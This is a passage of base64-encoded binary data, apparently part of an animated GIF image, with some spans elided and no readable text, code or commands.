QAgW8EUjAMQqaoBP8lBOc+YcZAYJaARNmoAbmgRJr9z3tgfCgYKiaWME4wVDIN4ohDdKCwirNoSFu1tPQGNTAruu+5iuhl0GHyIzBslUN0GhF//UA08uNeyJWSgENEmEDWXYUne4GpuGCzhGOYCAO1mCD8CACwE8SLmF+x7bC8LcnELkGOuZI/zkvECkvts+SBfiOCu2As+2C6fFIg1AI26xcYyIAUg7dEmM0Cbc0M9hwUY9x87UYdIAJaJlLM0EHioELYpkJAqEYtOA2M4EJltpeJ9eEMZexetlgf9magnlOrbMf0mEfUGAAaAAF+AEFOGUezjEMboQTQFoEvpcRZsANkE4CsjlwzNEe+MynGAeoTBYUE4U/H2K5ACAVbMDS1FmLRUJn0Vi7vm6xFXQlTCKieIiUQUKynbeL29meD9BVsfdAcWIbriFW/XkHAIADev9ABG4AFOBuZXf1UMxXa8ECCuDRA1hgBlBgBlZBBhKAVcCWDTC6J+i3wtYLuHn7jT1AVgFDJ3YgAXDQmxlME+h2By5Yc0AZpBGpBXz25GLaJSxpcKMUdnIa9S5AX5mgGIoBqH2TqMk7vdVbvXUgNpngveE7vuV7vmVTC8jbvDmECXRgv/lbBzJhQ8Z7vQV8wIs6Nu27vGOTC7jgvdEbwe+VAUryPiR8DjGOTdv0Tb0Mq1/YQixGCpIBAGCURjMgWLtAttBaBIAyxTGBrYfYDcLAHrwiUZNtZHlkcYIKjsYiDkBhKASqkpLmiY/RoWwAo5g3nyWwKxc7nuWZtOh5Tiz/e6JcdVQ1u1UxO6RAe3uliBo+PC533NZUOyJ4HIU2gPC6wABqIAyKNQFWARdkYA06oANQoAQ2oRN2e363twbigBZ827jrkcKGW4oyYApYAAbOdg3oIAf3SC2guxooAJzANi/CFTCsO1j8doLxRDShFHZKjKx0Gt6MgV7tVQuSmsAH3KgtpsFJnbzb22JSvdU3ZKj5m7wDob/7AdXT29QDvNVLfUNcncBX3V5tOQ5Pck2reoUxHJg3HIY5JEtu4BxOoAYmgAZOJQkmAA6mgBPQMxG1fdsZIQIqwSsEwCv0zh5GZacKD44iYIqfLihetiBMICGKRSZAQsppEcq77tNY/0JoE5RU2yyiWIJ5l/ejAt56odydbcKzPXukekKKPMDtZqBDlbHqdvUpDeUPRmUA8KIGWGCSwU8GZkCc8CIzN2cXEHkHdmEu2IDOKUybVuC4W/6TDcmYCd2YpwDR1+ISLpiB5+ISxhbcJp3SPczUjCjEuFszNp2sTi8IxFvX19vUOYSoA2G+4zupf53XmX7AN4QLXJ2of1q/yfu/+0ELFHzsxx69yf7sn7rXi2HWf5oLnhpfy1SqBVaXebnYj91zk53DOSR1LvgcQIEf4uCPvJERvBZQt33bZ6ALKoEaBUBrWbDxt0AAoIBT3qjwuoAa2L0/p5ir1B0hBnDI84Teaf/xjPFdTp6csRs7JLo4e3HCyEe/K/H59WPxGhA+ViH5n8MEDXh8GSVeV69oGQygCwZgDdoihLKtuGTACPBCL0D69sUpAw4Z5TuhkGiBt4ubFlz+Rb1g5gXd5tViBZKlBUQebC8h0j3g501V5QB3u1lnWdoN6esN1OtV631a6u3/7TeE621T/20TIJgUK9avoMGDB7UwWciwIZN+Ooo97CcwEEItXDJqFFhMo0ctBzMu3MgkY7+BExGqXMmyZT8eC2LKnElzAQ4cNm/q3MngJoOfOH4KHUpU6JMnDI4qXYrgSVMEUKNKnRqVCoKD1AIEOHECAIFkBKoRAEUAQKpBgzD/[base64]/ZUQRwlsTMdGgggmuEKCKHgBgxc1TDEFCwPMt8YUHUzRAgEEXLJDJzuUWMIlHqDYAjTUtOjia11RICOINFYgRQUVWIPNNNj0SMyPxLzg0pBE/[base64]//ssAYKBmToxYYdQgPiJRl0ot8O/F6iYrUubpBVAGScsJVXFNBYo43W8Nijjz/[base64]/zX5NssKdtpxpxhK72u2/rbBNi6mQQUYqi3W12LeDiGueueahm0wyHAzi7gQD1PCeAPb/AQHDdDVMZ6AHIO+rr/j+Ajj3dQZL5zDEEkeY4RoYJ/[base64]/8YMvuCdcYUnGedCF3puQAB3DcAAHBqABOzThino60D9sY74+nM+9PErlrIswQpasIIdSKg98YPBBLzwng4kYQo/[base64]/[base64]/[base64]/3wuWiL7nSpCxWrWDc/tdyoLv8Hne5+9FAhDfViCNAY8+Lo1CWtRjIMoF/9pioziQq1rvDIK0QqVTXAqSx3j+pUXvPKwrNr6h6HjVVi/+t6ly7SavFOkApmc/gEiaBMMkQ8VhN7pzHiMVd5BpA9d82jDbiQgT0OseMABTlAAsMrdQyGbuoIzAvD9ELH5EODJcPByY/[base64]/tQLQzjBwSFWtXa5dmQPIv8VxZtk8RaDPORdLhmE6IE0HEOuaze+PKCUhgFqsIYOEKES82AlDDLQgf3Y1ToiODeBZKn0HJueFr5ELBw4P4UJqN5dj3gEG+xQADZA+d/NZMMO2PDXXZLsdIdKJmddFmYxf7ZHEZf4nd38pZin8yDPh/kGT5gQlGsEJKnVID5n7k+RBFppUGPSzUee85coWieM5olOhPLoiEZ6iFAZekUtbZD8cGgK+SHsxxS20f9197t3EwDpIIC68nTedQI2IAk2cDw6FW2Ghyom0DmcAQBxFGCzthvMwgxSNSxXtXd994F8t3ZOdzqzgVQtcA1xE2FHdQ2vQC3ahT7WkVV/12H/[base64]/Bi+HddJqJpbOdphPJRqyE7dAccCKgGM2AD4tVshAcA0ZYIH5Y8ZLAM0bAMXxd1QXWBihQtsKN3fadESaR703GCtSEaikRsKKh2vrd22EiFSXQt/9myAZI0gx1GSZV0g82DbZIxPdrmg5EHANYxAJUgYzIABEBgADNQAzUQB2fYHwniAUi4e2xAVwFSMLukS7SwAq3HZJHlb/[base64]/xOqTxdh4Igv/NuFdOmAEoUALYoS1bxVXj+IA2uCoRkAg8iG3ato6RtwwAMF9AUAlAwEqjaQRqoAKHEAGDVQP6MgN4oFEG0iB+2VeqsGQTsJC1WW9v8Aax9waK8JuxNwmjMJyTMAm7sAudkJF/dYYr0pFt6IZhhl4jiQ1BYpIFwXJVok8DEQgbN5TjxE6AiEKHZogptFuDSGhSk1o3SYg6ABIiN57sSXGnZU79oIjoCZ9m1iaVeJSXSCdLqYk/AX/yB4oHsQwGaqBUuQygcAItYCFToH9Z+TFJ1JdA9oFBhph9WQLTwwe4QACpwC0g2lWAN3hmQUnTAHmkZozHKGCzMXctQmFqN5v/[base64]/WCgUnqgy0CVNhAA1ACkq1ggRodkmZahmuaXjFkWNjAPCVABZMAtWSVexjOi/+41CDZAHnxTFnZ5l7kRiyPIG4MUo+KjL9hVoxsFHWk4YIWZrtz4jA2Sf1NAP2vAAiwQB9RgpJKZpNtajpnTGIPgBJfRGE66mVHamdEwA/ZQCTUmA21gD1DAbVEAL5KAC0hgBh4LBRGgAimAASkwA/[base64]/gJY4CW6JwuVOOcQh4cG3Tw3jlQh7gEaXlYQJqcKVtYAYUW4+nOABxgAJ/oAIRYAiEkAIJMAUREAGEkACTNwMhawgPAwMs4ATyUXkd0JBw8LKP8AauQLM0+7OowLP2q7OFugmioJzVYge9woaOmk3SmbTGUKmItny9BbUW53EdpxLaGZ7QB5Pv1BBZuxDCFXJ3VhJPckJOkiU4Z7YIJatGaYm12lxu+36eKF1x6zYFWrfkEaz/[base64]/AwhvAHKRAB3OZkXMiFu9Cbb3ALNBsLbzAKoRCoY5DLumy/mTAJm6CcQ7uoWtGG2ORZSdsjBWCSJmd9mMoFm4rA4YcQLLczulWf+cRyxuW0/xXcQlz7W/LZM1diEgkBW07CELllECAMTk+wczgREyTsULbqc277tkfBq3Hbwi6cty6cz/[base64]/mw1/kQC7QcC6PgA1qQy/+DTdhjwLODGgr8Wy3/S8zYpCPHTJ1PYJ0qMSUVV55txpMM3MAsJFzVDH7N1089g4jkx3Gm5bXO7EJRs3IowREW9Gb3WYcfkLbu/M49959MOVFPOaBsQ38Fsc/AHdwuXMNUyQHmAAoAkA7kw3nMzZgvPQUnkA4UEAFHfAJoEV7XCqLeWsPTwAESaJdCdTodjY1KFNI8PNI1qo21Qw2oUSwvqLpJQAMxjdM1DQmAgAWw6wr6vd9N0N/9DS+2iy1IOo583Lurcm0cYAMJYAicoM/EmG1669TDOo+rQLGVEAFVdAiHUAN0UAONWQMJEAFqEAaeMAMo4AQGcB2muHvExEz/c9oBuzCndj0JVEAFdeADPkCoWuDXgKrLPr7LO5sJdfDLbKAIKzC0/lsbjVrMkB3ZxPABlD3OYAKfUcup5qln0/cl4Ym16VnaXStnxpUJ3/[base64]/7gQmoiLLdaxASKQj9cyAwaABoyQAGhACIaQrw+TAQkyHwtSmy+rmzRe4zie4zzAs7FQ2D++y4ets/mg2ImKCC2Q5NDQWAqHTZHdTcoA5VE+cQ3x2bslQ0Qj8SzUzRVfc1MrzhukwVO7EJua8QyxqQyBECLP8YimUG5+frTKQ/EMFHNOzxRl574qShAO3HtbvDBctwzLsH9uw4qbCqS4A/k6AXGwliewCvYQB9sC0XcwCK+ibS9cHpyRcCH1Gi6KgntF6jvsoEnQ9dfDZGC/613/YoD5Y3GD9bCeBK5A0zmd37lum8X0Yh1i6i6d0F6fBLZL7G8JYJh0PMneHeahsP/NwAGYAC7L4M8vbKDe7c/nMmOPjHmmmAE1IAKjly0tIAIm4wE1wAmYYAAlsAayayGXMCGQxb408AiTgAo1fuM4Pqg7e9j7HvtB7ssLIvBDqxo/YLQIn/DU+SOT3fDAH/zCP/z9MNtBkPJpa9vwLOfzDPP1bM9EZxCOgZnfYbzFS7c5L9wH6uBPasj9fKA3wMfbgkk2EAEpIEkpFSA2cA47n7fLXvWfPiy8BLj2ZyFjfz31pt/+jetvDxATJsBJUrBDhgwlVixkWCJDEhpNAGHB0sSVKxo0BhI0OAUhwh0hRe74+LFDhyk7PNwhA8DliRMAWpJJ5dKmDRvJkt3QidP/hjRtiTB9kWZiGQeky5Quk9b0hgxcMtpUEjDj5IwaGVDUiMM1TpwdcTy04Fdiw50SYKeg8IKiA5wJqjpknBSKCpU6dXz4yJSJhxbAY7SMIVzYMGHAiet0YqOIFqIWLaBBC/CDwmUKBDRvxtbZ8+fPxESLLsCj32nUqVWvZt3a9WvYsWXPpl3b9m3bPJ4ECbKgd+8FwYUPH45jAQ7jyJUvV87AOQ7n0aVPj/6EwRPs2bUjeMIdwXfw4cWHp5J62Y3z6NPbuNG+/VL48eE3lS+tfVP8+Z2mv8/0hrRlTLjBJwBSGWQQnehTqqlkpEmGABsAgOmEACqkhpprtmlhBYcy/[base64]/GsPp//+K7a+Yv/T79lk7cMv2vt4AtDBZJjKJj5seyJgwgong2YbDh2aYkQaLv8iMUeBJvCiRY+AJJKhFTbckMMdPhQo3YwIOumgH0sKUsgi6TXYYCE/[base64]/ap+FNkye3FNc2WiY0o/KniSkMABo0rmGwxr3zUjHguJFaEiF6G1hG9K3SYcaZiqkkEJqSkjCixB9DDgh0An/Dn2heyMbnfQWrvE9soXYmFkrD6iJ6ckoAbgycYqpRHYDGxw3vD0zjJjKngRO2sqtl1euoeVOTkaZJCBL7qCTTjp4pM8/[base64]/whmMHKNbnfbyNBkrsEMSakuJpuh3IZqt5DbHYwhutNQHB3JR9/5DhoZAp5C2AASarQkeRGTWPOmNCUR3MAchmPQDfggA5FJgAVJeMT2UPa9mO2gZTIyXw3IR5KTpO8R69PZzvDSM/[base64]//omLMoJUnk++FYB0QKOljIyMhvSou55CUqUohWQkJ/[base64]//TgaSwMNcCfhBDYjdZHnCNQcacoJVc4hpKlSxZQ224t+srMW/[base64]/wfpC8kuDtKBSeyCLnGdK18IFcy7CgYwo9iFKPoKWMn8j7CcCbGISSxNEzvQsdlU8QUj2+IPwliEMjZnZtdZ43Z6VoU4tqFodbxjHv8YyEJe7ZABqkQkw03JB22yeHArZXTXZ3pj1GgYwZRGL0MOQj+BanLD3GZ84/u8F8p3IAOQOjE3Sc7YdSO4xDzdyTADdQvXacO3AcicIvyovWNvkNIxCCdZbNHOcgooDEFGrD5FZJU4BApYsAYY+JcFM/gKC+DE8hKkiSRcmcKnzVeyXa76T3KFMA9eHZi7FioTqbaZ/iA1mf91mNe9ltqvgT1NEw87xcWWILInK07LMrvZ0P+GNrVvrOPR7vieptW2q4rI7Vl5m21LhG24r1NQg9qt3OChwkJPs7F05/[base64]/3VdxBa7tR4Ce965z/f+K64RMOPngAFGwAFAiRAwlMeKpGCCKGzxXtAfAO4kGr/M8SDvAAwOAiknOdCM8srM3FJKURqgSYZPMDDj/NIBkO4L0gTOXtQpSlgARhgPRQIA9iLvRmYAdabgddDgRlIidwrgUvQipqBiDd4g0dwsAcbFB+QMOITjOMTulDYBcboKw2bqUppmuiTvumLpmBLMWLTvgw6NmQDJ2UbJ/DTLPEbvxfyrPLLsRi6NvTLobHDp7JLLdVirSJjjrYLN/qjLSmaOwSou/wzAUIsxC5Jiv5LRIhyjyrjGJ1AQMIjPOcpuAuEQAekwErMNwlUnTHLt0vMwHCZLjKTODPjs8uLjBKArxOARJwwPGVZkGVAg0EAuelBpTYQANebAhhwvZOr/701iD2TWwvZMzlgFEYUqDmVgYN+eYRd2Lkk7JmfIz5p1AL7MTW+osLmq5ArvJQQIwYt3EJoCjZhyz4w5L7u8z4zPMMZm7E0VEN3akM3jMMf0iGy07ZWMRtuS473Ww7X2kO3kxs/ZDJAHERDLEhC1D9FVESLerf8ikSHJABQ+JZPVLzVcUA6Q7wJ3MQHhLyJfMAyA6SPBDSQ/LOE2zMNqZcTIAOHhBxzaBARwAQHeZY1ao/TQ4Kt0MXW+0VefEHX48EcXAM0OUY3qTkXuZH1YUZnfEa+8LlplEb7icIpXL56ycalYZrNEKCo4Qat9DVwRCBxPDFypDoNCsMx7L4yPP/Dc1qnZ3PHaYNH87O2sBM7H6NDewSO9stDPWQiPgTIuCO3uRNE1OAAgzRI/fOShIyyhXSoZZgGwXNIG4DIx8TIf9tIisTACbTEJrEJ7JIcyYzA1AE4MyPFyQTJkby8hTCe7CJBKnGQRJiBmAw5I7CHSoCCr5i9OHA9//rF3Kw9FjCA1gNGGTzGT5sLGggRZtwFVqMC+NkLn4tG4usLH0g1KbSZ5avCwbLKzMBKqOEGa9DK7iQHbmi6rpyar7ymL1QxbhLDsvy+ZVNHZ2PLaHNLuES/eZRDuvyxILPLOyQy+IsOvUSyPvQVgRzIvfkSwRzMQyzMwjxM/3O3YtmAQVj/[base64]/dcx7VcS65jQ/k8v7iUy3pUv7MTMuXYR340sn+Um7frS/sDRMC8O8OMj0JUUEqtVEpl0KUYJQ5AAyOYgXSYElBQHlG1mM68M5L8M8yMvMcDxQv8UCkhAMPzqBElEM6MwNGczMSTFDub/zgRrKnGzAnIuQFMUEEbZRAYIAIkIAIoGIBlHQAYeNa1WAOu8K+W2x6X8y8BS9JzaYKN6AC3eoQilKtWgx+wwVK/gM5RSLVO2ISo/FIwFVOrJAAyNVM07U7vVAY1ZVN9BcevlLrzRE86bTEy/L47VUv4XCFpewH5nM84pMf71Kf8RLu0y8N+/E8AhTsBvb+5S40uOUiEXIpIPYrC7FgEPUiT9diPlTIGaQobEAFGEAFOuIM7SIUCjBDlicg3GrPoCtMM1UhBiryCu1ANdTyBS03j6pYRZUDJy8gVFTOfTZ1TddFe/SRJfMQbCCUTtFGlqAEUGQBXGACwBdtmjYABiP+AZ91FFGA9/[base64]/n4BjGqZxJsatV2J4rAuemhfwyuorMQZ6ASEYxxR7gXIcS+4bWBi7U8/9XBcKgnf6IRq6odFtWNO6R4jlDVlpP0PNS/9M1EUNyNe1LYJE0JQtFgNFCuA1RN5dYiZu4klF4gRV0KWwEidJh9tkgTggA834XnHJKZjCEPSKKTOL3sh7M+ylgI5cPFfNLlBYTVKSt+2iHAiEWvAlX/O1mIiRgsQZBI1xUMFZhkFAkYpoAn1AEYu4CLClgSZVZPsN22d1Vi9YAy9A0ikYACxYVjhInyelgVu4BZzJ2zp4sPdB4OiE0ilUBEVYAFQ23MON4CuMmnDAhgrGgQPgThwoAAm6/+BcVoap+YANLrHKbSAEuABqkrqxkaAgSKIL6KYDYIANooJldjEhuAAEOMsLCAIG+ABaJicGqOZzwqGxc+HOghscQFgZ+gAXfsMY+oAFqCH9FI5ufoIPmOcd+iEfuGWyuWfUoo55pg7jiJXjSN21Q9R/JKhxG1DYtbt+CBBCZGjCPGJEDBzbLdklzl3fhWJDPFCP9ViluAECtIl0MLkNgBDE+7PquobyarhRJGOYeDPsEtqNlN7UBNbjioZskIabrobIaTOS7DfwjSNq+NSPwomMA9Yb2FT14BsbEIiLMGR9wIKnhmpDtoiMWOR9gYEJONtn9QIYYOQBmIC3CJETyf+IIsxbP/GlvEhrKpiERzifDmiMVMaBSJhrRWBl68KME8iMTKmGZnJcNL0AKmjcA+CBAjqAujtsBMCa76i778CB0VjLC0DnFpK6F0AACVLYdzqAYwuCJ3jmaPagA1iAD7gAw57nfsCasUnLckIAX36BAuBnBugsfcpmGELnGBLtdW5nGspmH/iA3m5U6FgAetJnIOKBfHoC+PkAsMGaJWxuHmAAtMHDIlsii91LRkVoIQ7MpTAKhy5EkbVU+YBoBZ0GjTYBi7ZoBW1owxRv4JXQAXGJdKBZg4Mu9PKucbnvZGo8CpyQgatV623VQcquEU2GWIUcE4wGBI8GnSDpcOn/N+iKoxNALlqVkiqxD43ZP/mIg4NoESZJBw+ogVXSHEVugkG2CKpml3bxAhVXcXeZgBJRkSLcpV2Ya7sQ17uYhA6QC/RB5eOY6+w4mkghA0ECINCwhgqohgo2ch4g4TOtAFup18u2Mc9qoBcgjucO6OBwrAKouw+gAlzG7BnS7PQcG8++Og2iZhA6AOjQOhz4gBRiIeeAtiAYbTBfZxheAAbIbXh6gnYuALHRIePmIXvG59fmAeaw4d8Igu/Ix4BWXXDzR4HCDoytvyCmoidbaPiI6Cem1EOs3QWFj2iwVPAW9S/J6EJsHAk9wO8FX5nyLpZy9e+qLp7V0KJ96c70/1CBi8SkLXD9SHCdkIKcJUmRFJfSUaPGLGqf4IBB+ALuRnX4MIE7aJEaAIVvqPZvKIeG5g8A2IAaWD1vl2QXX+QcEZEQKfdyxxka2KVH2ARFyIVvnYS6qIu2/pdO4HG5vo4/[base64]/aGgjB4yuVm8pME4plF5pWncqm7h1XI88x7wSAwcTpngQ5YKko4qjhQiAauAJwUP25gEFQI7QTs90UJBZUODuYjGBUigFE6h2gzQHUBgED0hbL3DxzQmRjSh3un3SXVIERHB3df+9UGhruTifek/lSMB3XwKUP/n3SrwMECV4gvcMa3COMpVlKTiACjAFHrCDM3V4ZegHdvLletXTF7DtySY2IeABDKICEp6gC8ABssSBzi7zycrzEFJYHeqOHVLtcmpHFWr5FXpY2m7L0UbnjucBGWbnGvoA2bjlAgAIHAJ5PBG4gEeQhEEQKgzig4FCBAj/FlBkMJEixowCcSzY6PEjDgYhGZAsafJkyScMVLJ84vIlgicSZ9KsaRMBlX46+y3ruYwD0KAcfgotatSoz6TLojFt2lQpVKVCl5moWtVo1WXJTnAN4JUaNLBhx1IrS+3aWWjboJFl65atV69cTxAAUBcAgLlx9/LtG/dEAK4U7NoobPhwYSnJFieTlo2p1mQAAkBrseIyZg82FtvA6/mz4WSbNy9LNOiGiaFSTTRrBjQqbKkcrErrTK3ElAk0aEyYAOf370fCheeyY6fTcDiPVHXokGQK9CmKFOGIFAkVAlRUJlHpTgXVEztkApAhcwIAhWrY1mOzNq6CtfjWDnxY/8B+fQUp1qSY+oBDvjXE9KMMgcoQQ4yBCLwAYBASfcBDdzghwAOE3RlToDIQKWMMFQtc8OEFHREoxAE8HCAEikJQcUGKLQrxgg9BCBHEBx9Q8SAPNda4wAE9+njATh/8eMALRb5AkpFJKvkCjUle8MEFMS7whA8g1geilQsUcEEQDBTwJZgF+BemmDh8+UE/Ci0Qo5o44kihDxRelJFGHXEEkkcihSSQSCfxiVJKK700qEsxGXoTojPtxJNPQVmV2lGRShqpU0/[base64]/jhUHUngaAKpsgXX5NduUqhY0m4/1FmXQ7AXreXlNPivqcs2Vl2elu5orY72KG400wp5AzQo1eACAs+WVVyte0ko7lA2JoNYTU9yqJruvUn2bVO2yM5UMBdCswG8GGTTXHBtHXHCEc/TWe+8UmkSHQidsVOeSdtzV4R14dgRGV17qrUcMw/FVcEAFuQj0RD42ogiL3A8b48DGgYgRn5QdyBgIAhADjbGAIKRMGUL4QAUJdKEXUMhmB8AaiFB0pJ3pbGcnItGJUngAkRCNaEZ7AX0KUCQiYSxJTTKSDIsEM6mFCEtXAiEDkkahGiXtA0nzWgF8gIMg2CltDTpbQnCQ/[base64]/+5BEwwbOEBjNajD+SwhgyggpFuyCQebOliFEvbh0LikrK5xGpYKwBHkRgmHDSNTT6YIA8muLaItK0+WdyinbjIJy+i5AJcw5tL9FbGM6KxnWp83rYkta2f9KRwk0qK4mCjx1/xsZad4kvlyEKNbRCSq53r3FlOlVVQ/WWSXYkk6v74R9VRMnihYUwysrGM5i0FroX5jCjdiphkzHUxslzGaV5DV5+4slqwfA1RGiXHw1G1KZr8Zly/+c1ualMIFKCAKX5AGWKawhSX9axnP2UH6wBMmlQIRXekmQtTfDObkuWmN8+5MHGu5wkXuE+IAKTbBV6oQQVo4AKJ9KGPBkH/SSVTUEeEcAGOpMxqzbWZECyItR+GMEUfRIAQpKi0GvGAARCNqJBgmDYaWrRKL2CpDFFa3CJdjIfLZQlJVYKlLZGtUDKRiZnAhAMf6NeJOPCPExMCqBqZpLt2y6KdcoonPdENJeNYId5WIlQzyqSoadwJYp/XRlpuWFtR3WNV9/it2qyVcooc5DWu0YLMpXirW1XL5T7HjLccrKxmRSuOVxUYtpauMMpSTOyy4avZPSYaQmaMFKQAu8bUjjGwrBZTCdurnvTqlb6ayizneEemPPa13cwmAYRAgPgIQX+7lU81KPDMf0mzzeBRhB22WRfJznY9Z5bPAUvEMIogEH/r/[base64]/JuzvXN87LbnINyPGDhIY//IImQMaxTAbd112wEKxBECHcSfNqICD6Ar0BaVMNMkMlF2cTC0UEPUaB4q9dGKxAMllYlGUWLAq9sb66ud9AJPoAKN8ruA+pBpv/2NCENmmpAFSCQjMUXwFvM+t5366QWtaYY1nn2Slgz1vtW2iRppidQsHyVwg2tsiL/14aR06o/kFqS5M8fVzcN43Z43pFncwoy0nsA89UbrvXdsY9f5eFex69XEJ17wXk2LNMuDZfNkp22JN2UaiSv4a0Eu/OF//LWPYY81XuAvkkQCzqboZTdZ3nJtgrzOdrZGLj4gWwMqqM7kTVI/MJaynncEIz/nSPmDfqFHC+S5G7JadC3/3XTrokhoUUehj6jeQjEhwAekXi8OfYCRpBN/MYkAvkCrVVR7gdR0zRrWHMSWyNMHkI2WtN2u9ZqAEURMNQSVTFEVUREV2ZSxJZhObUSfCASvHcA0/F1raENE3Q0ZSVgZ2ZdEVNjh4cSidMviMR5SRIXh+ATi7OC3SIbljdVZaM6Kbd7mpYXnsdsSrgVbzNjo+YV5pN7ppU7qldi9UZIlvVW40FXB/V6RCRntMcZh/FVPvBLuDRZSGQW5+N40+F6l/Jk17FLLfVOgHRBtWQMY+NQFgMGJvAoZ9FI2iVLLEUB5XFYvvdY+qZw2uYc18IABHZAeskcC9UMCZSKjIYjM/[base64]/x3VeKWgEUzXbZiJHYVi9axAEaCQ48AcUQ15M4zU7Y1kJMTav1g9b03IRASAW6HZj8YkOQzRI1xM1NyBNQoxYpWAmShOBBhDa0BoShRLSJ46GQY7Vdm04sluJR2VzBEu710WbOlQ9CXFRsWT0e3MH1BChMxlcoklpwVQtsQwvMJm3WZmzapj/G2OXF218Y5EHKW1sp5GEomWE8JJOhZpMtZLQAxgZEC+4VhhqiIUfC4x2h5HpEA0rGYRxqw3ZypzY4gzZUQ3kcTOn9jmf4zmcMBjSgh12Ygh1YTHr/[base64]/zxoC0Xo90koqIpdho6qH/[base64]/F1qz6wi0OAfpxINqJ7skogqqdLahp7qX45oqq6qmszdBLUq3Ljoi4IlSrzAT9HqDBoKjlZbrs6Ro/[base64]/2uveIpm/JVn86lJICi7gauedOgM28I55iFLpHG6hchyhclyS5QfFRu6daWzGbqwGYS6GfOzmalrIMqjnDslDie7JXmjpglAEmqrL8tqIrm5DyJTNYkTcXOOexGhJgCOgEN7t3qqi8K4b+a5VaKbRZlvCDatnOhxnShldNe3BGek2XEb0GvH0JrESL/ERVy/WUuuTKmEUuiazfg74gu+83ViJyUo6lIUHUANi3AB0ym3duu/6wpVxGmf9JkOwFBn+4qlK0qlLYsPvVGF6OswAS5bwfRMCQ64CS24D36flQnAEay7InlDnkuwFZ90MaXDKhl0Hz9fpou7LknAJ06zr/+Js7DZmSfyJZIZjDMswDu6EHEFFVuxqDhvr88jOjzItctKrX7WrYZTpEu+ALd8yLt8yEztx9WKvEnatWYTeu32v5QSzMZfFFQPn6aDVMB/za3oAGYRxu8KyGVfzZiSZGscvRO7SJkXDGwfsemznNGSDebLKZS1u40asx51ZxQJyxmpQBjEaIYNi/BnygSLypi4y6PaII0soB0dyR00y6oowQVtyzZ4wCsNuziqbn0TYZMZw7hYV4CwOlp0yDufwmrKyD0NPLM2tR78rYvCOB+wACmSPSZ909uTysSDLLvNytFIrtUIpba5bMIPKMd80Miczjp1VX9S0VhVzC5TA2/[base64]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[base64]/JSLE0VpyNFru4xdEor4xnPI1OBfAvXy1tfA8TyLOuFI